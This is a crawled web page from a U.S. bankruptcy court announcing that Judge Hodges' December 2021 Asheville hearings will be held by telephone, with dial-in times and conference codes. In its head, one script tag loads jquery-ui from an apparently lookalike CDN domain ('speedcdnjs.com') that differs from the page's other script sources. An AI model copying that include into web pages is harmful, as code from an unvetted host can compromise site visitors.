

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ncwb.uscourts.gov/news/asheville-division-hearings-scheduled-december-2021-judge-hodges?page=5
body_size: 7164
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/asheville-division-hearings-scheduled-december-2021-judge-hodges" />
<link rel="shortlink" href="/node/6252" />
<link rel="shortcut icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Asheville Division Hearings Scheduled for December 2021 Before Judge Hodges | Western District of North Carolina | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ncwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634v9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/asheville-division-hearings-scheduled-december-2021-judge-hodges?page=5":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-6252 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ncwb.uscourts.gov/sites/ncwb/files/ncwb_logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of North Carolina                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/asheville-division-hearings-scheduled-december-2021-judge-hodges?page=5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-NKomfobj-ELNoTBMebHQ623WHYEfHbOokyrJnT2a4Us" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-621"><a href="/">Home</a></li>
<li class="expanded menu-mlid-555"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a><ul class="menu"><li class="first leaf menu-mlid-556"><a href="/case-info/cm-ecf-case-info">Login</a></li>
<li class="leaf menu-mlid-652"><a href="/training">Training</a></li>
<li class="leaf menu-mlid-654"><a href="/request-account">Request Account</a></li>
<li class="leaf menu-mlid-942"><a href="/nextgen-info">NextGen Info</a></li>
<li class="leaf menu-mlid-656"><a href="/about-cmecf">About CM/ECF</a></li>
<li class="last leaf menu-mlid-864"><a href="/voice-case-information-system-vcis">Voice Case Information System (VCIS)</a></li>
</ul></li>
<li class="expanded menu-mlid-542"><a href="/court-info/court-locations">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-631"><a href="/news" target="_parent">News &amp; Announcements</a></li>
<li class="leaf menu-mlid-640"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-641"><a href="/financial-information">Financial Information</a></li>
<li class="leaf menu-mlid-657"><a href="/unclaimed-funds-search">Unclaimed Funds Search</a></li>
<li class="leaf menu-mlid-618"><a href="/western-district-north-carolina-divisional-map">Division Map</a></li>
<li class="leaf menu-mlid-544"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-642"><a href="/court-procedures">Court Procedures</a></li>
<li class="leaf menu-mlid-928"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="leaf menu-mlid-546"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1110"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-624"><a href="/trustee-information">Trustees</a></li>
<li class="leaf menu-mlid-626"><a href="/bankruptcy-administrator">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-845"><a href="/transcript-request">Transcript Requests</a></li>
<li class="leaf menu-mlid-1115"><a href="/transcriptionists">Transcriptionists</a></li>
<li class="leaf menu-mlid-627"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/employment-opportunities">Employment</a></li>
<li class="leaf menu-mlid-545"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-1070"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1112"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-863"><a href="/service-agents">Service Agents</a></li>
<li class="leaf menu-mlid-1113"><a href="/covid-19-orders-and-information">Covid-19 Orders &amp; Information</a></li>
<li class="last leaf menu-mlid-543"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-551"><a href="/chambers-information">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/chambers-information">General Information</a></li>
<li class="leaf menu-mlid-636"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1122"><a href="/scheduling-hearings">Scheduling Hearings</a></li>
<li class="last leaf menu-mlid-1111"><a href="https://www.govinfo.gov/app/search/%7B%22query%22%3A%22ncwb%22%2C%22offset%22%3A0%2C%22facets%22%3A%7B%22accodenav%22%3A%5B%22USCOURTS%22%5D%7D%2C%22filterOrder%22%3A%5B%22accodenav%22%5D%2C%22sortBy%22%3A%222%22%7D">Local Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-557"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1120"><a href="/filing-without-attorney">General Information</a></li>
<li class="leaf menu-mlid-1118"><a href="/electronic-self-representation-esr">eSR</a></li>
<li class="leaf menu-mlid-1119"><a href="/payment-requirements">Payment Requirements</a></li>
<li class="last leaf menu-mlid-1121"><a href="https://www.pay.gov/public/form/start/1239724332">Pay.gov</a></li>
</ul></li>
<li class="expanded menu-mlid-549"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-721"><a href="/forms/all-forms/Local%20Forms">Local Forms</a></li>
<li class="leaf menu-mlid-929"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="last leaf menu-mlid-648"><a href="https://www.uscourts.gov/forms-rules/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last leaf menu-mlid-930"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms </a></li>
</ul></div>
</nav>
<div id="block-block-9" class="block block--block blocktheme-lightblue block--block-9">
        <div class="block__content">
    <hr width="100%" />
<p class="rtecenter"><strong><span style="color:#c0392b;">To submit a Proof of Claim for the Power Home Solar, LLC, Case No. 22-50228, </span><a href="/electronic-filing-proof-claim-form">click here</a>.</strong></p>
<p class="rtecenter"><a href="https://www.uscourts.gov/services-forms/jury-service/juror-scams" target="_blank"><strong><span style="color:#c0392b;">WARNING:  Notice Regarding Jury Scams</span></strong></a></p>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Asheville Division Hearings Scheduled for December 2021 Before Judge Hodges            </h1>
          
                                        
                      <article about="/news/asheville-division-hearings-scheduled-december-2021-judge-hodges" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Asheville Division Hearings Scheduled for December 2021 Before Judge Hodges" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-16T00:00:00-05:00" class="date-display-single">Tuesday, November 16, 2021</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:12pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><strong><span style="font-family:&quot;Calibri&quot;,sans-serif">HEARINGS SCHEDULED BEFORE JUDGE HODGES FOR DECEMBER 2021 IN ASHEVILLE WILL BE CONDUCTED TELEPHONICALLY.</span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif">  If evidence needs to be presented in your case or you anticipate extensive argument, you will need to either continue the matter to a future hearing date in Asheville or contact chambers (704-350-7565) for a special setting.  If the court is unable to understand a party or attorney appearing telephonically for technical reasons, the court will continue the hearing to a future date.</span></span></span></p>
<p> </p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-family:&quot;Calibri&quot;,sans-serif">All parties with matters scheduled for hearing December 7, 2021 at 10:00 a.m. should dial-in at 9:45 a.m. </span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-family:&quot;Calibri&quot;,sans-serif">All parties with matters scheduled for hearing in Chapter 13 and 7 cases for December 21, 2021 at 9:30 a.m. should dial-in at 9:15 a.m. </span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-family:&quot;Calibri&quot;,sans-serif">All parties with matters scheduled for hearing in Chapter 11 and 12 cases for December 22, 2021 at 9:30 a.m. should dial-in at 9:15 a.m.</span></span></span></p>
<p> </p>
<ul>
<li><span style="font-size:12pt"><span style="font-family:&quot;Calibri&quot;,sans-serif"><strong><span style="font-family:&quot;Calibri&quot;,sans-serif">Teleconference Number:  1-888-684-8852</span></strong></span></span></li>
<li><span style="font-size:12pt"><span style="font-family:&quot;Calibri&quot;,sans-serif"><strong><span style="font-family:&quot;Calibri&quot;,sans-serif">Access Code:  6204691#</span></strong></span></span></li>
<li><span style="font-size:12pt"><span style="font-family:&quot;Calibri&quot;,sans-serif"><strong><span style="font-family:&quot;Calibri&quot;,sans-serif">Security Code:  4290# </span></strong></span></span></li>
</ul>
<p> </p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-family:&quot;Calibri&quot;,sans-serif">Additional information:</span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><span style="color:black">Please dial in using a landline if possible.</span></span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><span style="color:black"> The use of a cell phone is discouraged due to dropping connections.  If you choose to use a cell phone and the connection is dropped, you may not have immediate access to reconnect to the courtroom.  <strong><span style="font-family:&quot;Calibri&quot;,sans-serif">Once court starts, the phone line will be locked to avoid disruptions in court.</span></strong>  When all your matters have been heard, the court will advise you when it is appropriate to disconnect.</span></span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><span style="color:black">UNTIL YOUR CASE IS CALLED</span></span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><span style="color:black">, <strong><span style="font-family:&quot;Calibri&quot;,sans-serif">please activate the mute button, and do not place the call on hold</span></strong> as it causes a disruption on the phone line and in court. </span></span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-family:&quot;Calibri&quot;,sans-serif"><span style="color:black">Please contact chambers at 704-350-7565 or email </span></span><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="mailto:hodges_hearings@ncwb.uscourts.gov">hodges_hearings@ncwb.uscourts.gov</a><span style="color:black"> if you have any questions or concerns.</span></span></span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-9368437d929d08f10313b31177e7beeb">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025-11">11/2025</a>
              (3)
          </li>
      <li><a href="/news/2025-12">12/2025</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/asheville-division-hearings-scheduled-december-2021-judge-hodges">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/asheville-division-hearings-scheduled-december-2021-judge-hodges?page=4">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/asheville-division-hearings-scheduled-december-2021-judge-hodges">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/asheville-division-hearings-scheduled-december-2021-judge-hodges?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/asheville-division-hearings-scheduled-december-2021-judge-hodges?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/asheville-division-hearings-scheduled-december-2021-judge-hodges?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/asheville-division-hearings-scheduled-december-2021-judge-hodges?page=4">5</a></li>
<li class="pager__item pager__item--current">6</li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
